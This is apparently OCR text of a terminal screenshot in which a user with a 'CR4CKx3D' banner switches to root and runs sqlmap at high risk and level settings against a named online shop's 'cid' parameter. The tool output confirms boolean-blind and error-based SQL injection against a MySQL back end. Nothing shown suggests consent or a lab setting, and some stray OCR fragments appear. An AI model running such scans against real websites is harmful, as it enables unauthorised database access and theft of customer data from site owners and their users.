 Applications Places Terminal Jul 5 00:22
root@999: /home/d3v84n5
root@999: /home/d3v84n5 root@999: /home/d3v84n5
CR4CKx3D
D9N5 D4R3 59 3N53R 7NL3SS 697 4R3 4 S703R 7S3R
┌──(d3v84n5㉿999)-[~]
└─$ sudo su root
[sudo] password for d3v84n5:
┌──(root㉿999)-[/home/d3v84n5]
└─# sqlmap --url https://www.pricepe.com/shop_category.php?cid=6 --dbs --tables --level=2 --risk=3
        ___
       __H__
 ___ ___[']_____ ___ ___  {1.6.5#stable}
|_ -| . [,]     | .'| . |
|___|_  [']_|_|_|__,|  _|
      |_|V...       |_|   https://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual consent is illegal. It is the end user's responsibility to obey all applicable local, state and federal laws. Developers assume no liability and are not resp
onsible for any misuse or damage caused by this program
[*] starting @ 23:54:48 /2022-07-04/
[23:54:48] [INFO] testing connection to the target URL
you have not declared cookie(s), while server wants to set its own ('PHPSESSID=3e2a7e36788...d6d40c342b'). Do you want to use those [Y/n] y
[23:54:52] [INFO] checking if the target is protected by some kind of WAF/IPS
[23:54:53] [INFO] testing if the target URL content is stable
[23:54:55] [INFO] target URL content is stable
[23:54:55] [INFO] testing if GET parameter 'cid' is dynamic
[23:54:56] [INFO] GET parameter 'cid' appears to be dynamic
[23:54:59] [WARNING] reflective value(s) found and filtering out
[23:55:00] [ERROR] possible integer casting detected (e.g. '$cid=intval($_REQUEST["cid"])') at the back-end web application
do you want to skip those kind of cases (and save scanning time)? [y/N] n
[23:55:08] [INFO] heuristic (XSS) test shows that GET parameter 'cid' might be vulnerable to cross-site scripting (XSS) attacks
[23:55:08] [INFO] testing for SQL injection on GET parameter 'cid'
[23:55:08] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[23:55:12] [INFO] GET parameter 'cid' appears to be 'AND boolean-based blind - WHERE or HAVING clause' injectable
[23:55:15] [WARNING] potential permission problems detected ('command denied')
<< back | track 龍
[23:55:24] [INFO] heuristic (extended) test shows that the back-end DBMS could be 'MySQL'
it looks like the back-end DBMS is 'MySQL'. Do you want to skip test payloads specific for other DBMSes? [Y/n] n
for the remaining tests, do you want to include all tests for 'MySQL' extending provided level (2) value? [Y/n] y
[23:55:43] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (BIGINT UNSIGNED)'
[23:55:43] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (BIGINT UNSIGNED)'
[23:55:44] [INFO] testing 'MySQL >= 5.5 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXP)'
[23:55:44] [INFO] testing 'MySQL >= 5.5 OR error-based - WHERE or HAVING clause (EXP)'
[23:55:45] [INFO] testing 'MySQL >= 5.6 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (GTID_SUBSET)'
[23:55:45] [INFO] testing 'MySQL >= 5.6 OR error-based - WHERE or HAVING clause (GTID_SUBSET)'
[23:55:46] [INFO] testing 'MySQL >= 5.7.8 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (JSON_KEYS)'
[23:55:46] [INFO] testing 'MySQL >= 5.7.8 OR error-based - WHERE or HAVING clause (JSON_KEYS)'
[23:55:47] [INFO] testing 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)'
[23:55:48] [INFO] GET parameter 'cid' is 'MySQL >= 5.0 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (FLOOR)' injectable